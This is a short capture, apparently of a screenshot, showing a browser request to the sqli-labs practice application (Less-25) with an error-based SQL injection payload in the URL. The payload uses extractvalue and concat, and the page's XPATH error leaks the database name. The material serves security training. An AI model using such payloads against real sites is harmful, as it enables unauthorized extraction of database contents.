 不安全 172.18.9.91/sqli-labs-master/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,database()))--%20+
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs-master\Less-25\index.php on line 37
XPATH syntax error: '~security'